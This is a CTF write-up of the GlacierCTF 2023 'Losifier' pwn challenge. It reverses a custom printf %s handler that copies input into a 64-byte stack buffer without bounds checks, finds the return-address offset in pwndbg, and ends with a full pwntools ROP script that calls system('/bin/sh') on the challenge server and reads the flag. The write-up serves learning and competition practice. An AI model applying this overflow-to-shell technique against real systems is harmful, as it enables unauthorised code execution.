

GlacierCTF 2023 - Losifier

Los-ifier

Initial Analysis

We are given a binary and Dockerfile. The binary is statically linked, meaning that it contains functions that usually are located in libc (dynamically linked).

1

2

loevland@hp-envy:~/ctf/glacier/pwn/Losifier$ file chall

chall: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=d0603ba281b2372084e4f2a9250bd5b79e916b91, for GNU/Linux 4.4.0, not stripped

The binary has no PIE, so we know the addresses of all the functions, but NX and Canary is both enabled.

1

2

3

4

5

6

7

loevland@hp-envy:~/ctf/glacier/pwn/Losifier$ pwn checksec chall

[*] '/home/loevland/ctf/glacier/pwn/Losifier/chall'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Running the binary, it asks us for some input, and prints our input + -> Los prepended.

1

2

3

loevland@hp-envy:~/ctf/glacier/pwn/Losifier$ ./chall

test

-> Lostest

Reversing the binary we find the following main function

1

2

3

4

5

6

7

8

9

10

11

12

int __fastcall main(int argc, const char **argv, const char **envp){

int v3; // edx

int v4; // ecx

int v5; // r8d

int v6; // r9d

char v8[256]; // [rsp+0h] [rbp-100h] BYREF

setup();

fgets(v8, 256LL, stdin);

printf((unsigned int)"-> %s\n", (unsigned int)v8, v3, v4, v5, v6, v8[0]);

return 0;

}

We can see that 256 bytes of input is read into a buffer of the same size, and that the buffer is printed with -> in front (note that we don’t see where Los is prepended).

As this main function does not look particulary vulnerable we look at what happens in the setup function.

1

2

3

4

5

__int64 setup(){

setbuf(stdin, 0LL);

setbuf(stdout, 0LL);

return register_printf_specifier('s', (__int64)printf_handler, (__int64)printf_arginfo_size);

}

The first two lines are normal setup for buffering in pwn-challenges, but the register_printf_specifier function is not usually seen. This function lets the developer create custom format string specifiers. The first argument to the function is the character representing the new specifier (in this case it is s, so the custom format string specifier is used when %s occurs in the printf call). The second argument is a function which handles the actual printing for the specifier(defines the behavior), and the third argument is a function defining the size of the arginfo (we don’t care about this in this challenge, but we know it exists).

Looking at the custom function, printf_handler, we see the following code (cleaned up a little) that redfines the behavior of the %s format string specifier.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

__int64 __fastcall printf_handler(FILE *stdout, __int64 not_used, unsigned __int8 ***printf_content){

char buffer[64]; // [rsp+20h] [rbp-50h] BYREF

__int64 buf_len; // [rsp+60h] [rbp-10h]

unsigned __int8 *printf_string; // [rsp+68h] [rbp-8h]

memset(buffer, 0, sizeof(buffer));

printf_string = **printf_content;

qmemcpy(buffer, "Los", 3);

loscopy((unsigned __int8 *)&buffer[3], printf_string, '\n');

buf_len = j_strlen_ifunc((__int64)buffer);

fwrite(buffer, 1LL, buf_len, stdout);

return buf_len;

}

__int64 __fastcall loscopy(unsigned __int8 *curr_char, unsigned __int8 *a2, char newline){

unsigned __int8 *v3; // rdx

unsigned __int8 *v4; // rax

__int64 result; // rax

while ( 1 ){

result = *a2;

if ( newline == (_BYTE)result )

break;

v3 = a2++;

v4 = curr_char++;

*v4 = *v3;

}

return result;

}

The printf_handler function zeros out a buffer allocated on the stack, and adds Los as the first bytes in the buffer. Then the loscopy function is called, which copies the our input string to the next indices in the buffer (essentially just prepending Los to our input), until a newline character is found. Then the new length of the buffer is stored, and the buffer is written to stdout (which is what we see printed after supplying our input when running the binary).

Two things should be noted from the analysis:

- The

loscopyfunction copies the bytes from our input until it reaches a newline, without any boundary check, allowing for a buffer overflow - Looking at the assembly code of the reversed functions, there is no canary protecting against a buffer overflow (other functions might have the canary protection, but not the ones we’ve reversed)

This means that we can overflow the buffer loscopy copies our input into, and call system("/bin/sh") to get a shell (since there is no win function) by overwriting the return address on the stack with it.

Finding the Offset

Finding the offset is mostly straightforward (we will go over the not so straightforward case as well). We know the buffer that is being copied into is approximately 64 bytes (should be 64, but the function is not 100% cleaned up), so we need some more bytes than 64 to overflow the return address on the stack, for example 100 bytes. If we supply a cyclic pattern of 100 bytes the program crashes at the following instruction (seen in pwndbg):

1

► 0x4018fe <printf_handler+185> ret <0x616161616c616161>

This gives us an offset of 85 (the offset is actually 88, because it has to be aligned with 8 bytes, but Los is prepended to our input, making the offset 3 bytes shorter).

1

2

3

pwndbg> cyclic -l 0x616161616c616161

Finding cyclic pattern of 8 bytes: b'aaalaaaa' (hex: 0x6161616c61616161)

Found at offset 85

The not so straightforward way occurs when we supply an input which is too large, and instead of having the program crash at the ret instruction, it instead crashes inside the fwrite function. This is because when fwrite is called in printf_handler, we can overwrite the fourth argument to fwrite, which is some value indicating where the output of fwrite should be written (in our case stdout). If we overwrite this value, which we do by supplying more than 141 bytes, fwrite will most likely crash due to not being able to dereference the address.

The following is an example where we have overwritten this value on the stack.

1

2

3

4

5

► 0x4018f4 <printf_handler+175> call fwrite <fwrite>

ptr: 0x7fffffffcd00 ◂— 0x6161616161736f4c ('Losaaaaa')

size: 0x1

n: 0xcb

s: 0x7fffffffcd90 ◂— 'aaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa'

If we write 141 bytes or less we are just short of touching this stack value, and the program crashes as expected on the ret instruction later on.

1

2

3

4

5

► 0x4018f4 <printf_handler+175> call fwrite <fwrite>

ptr: 0x7fffffffcd00 ◂— 0x61736f4c /* 'Losa' */

size: 0x1

n: 0x4

s: 0x7fffffffcd90 ◂— 0xfbad8000

If we crash in the fwrite function, it is still possible to find the offset to the return address, because we have still overwritten the return address on the stack. Looking at the backtrace in pwndbg (in the bottom of the debug-window) we can see the current address we are on (index 0), the return address of the current stack frame (which is where we return back to printf_handler), and where we return to after the function printf_handler has returned (index 2: 0x616161616c616161, which is the return address)

1

2

3

4

5

6

7

8

► 0 0x409c3d fwrite+77

1 0x4018f9 printf_handler+180

2 0x616161616c616161

3 0x616161616d616161

4 0x616161616e616161

5 0x616161616f616161

6 0x6161616170616161

7 0x6161616171616161

This gives us the same offset as the first method where we supplied less than 141 bytes of input

1

2

3

pwndbg> cyclic -l 0x616161616c616161

Finding cyclic pattern of 8 bytes: b'aaalaaaa' (hex: 0x6161616c61616161)

Found at offset 85

Creating the Exploit

We have found our offset to be 85, and can then overwrite the return address on the stack with system("/bin/sh") to get a shell (because PIE is disabled, and the binary is statically linked, we don’t need a libc leak to find the address of system).

1

2

3

rop = ROP(exe) # Create ROP payload

rop.raw(b"A"*85) # Offset

rop.system(next(exe.search(b"/bin/sh\x00"))) # system("/bin/sh")

This payload will however not work, because of a stack alignment/MOVAPS issue, so we need to add 8 bytes before we call system.

1

2

3

4

5

loevland@hp-envy:~/ctf/glacier/pwn/Losifier$ python3 exploit.py

[+] Opening connection to chall.glacierctf.com on port 13392: Done

[*] Loaded 133 cached gadgets for './chall'

[*] Switching to interactive mode

[*] Got EOF while reading in interactive

We use a ret instruction for this, as is essentially works as a nop instruction, and does nothing to our payload (other than aligning the stack before we call system).

1

2

3

4

rop = ROP(exe) # Create ROP payload

rop.raw(b"A"*85) # Offset

rop.raw(rop.ret.address) # Stack alignment

rop.system(next(exe.search(b"/bin/sh\x00"))) # system("/bin/sh")

The full exploit script then ends up as the following.

1

2

3

4

5

6

7

8

9

10

11

12

13

from pwn import *

exe = context.binary = ELF("./chall", checksec=False)

# io = process(exe.path)

io = remote("chall.glacierctf.com", 13392)

rop = ROP(exe) # Create ROP payload

rop.raw(b"A"*85) # Offset

rop.raw(rop.ret.address) # Stack alignment

rop.system(next(exe.search(b"/bin/sh\x00"))) # system("/bin/sh")

io.sendline(rop.chain())

io.interactive()

1

2

3

4

5

6

7

8

9

loevland@hp-envy:~/ctf/glacier/pwn/Losifier$ python3 exploit.py

[+] Opening connection to chall.glacierctf.com on port 13392: Done

[*] Loaded 133 cached gadgets for './chall'

[*] Switching to interactive mode

$ ls

app

flag.txt

$ cat flag.txt

gctf{l0ssp34k_UwU_L0v3U}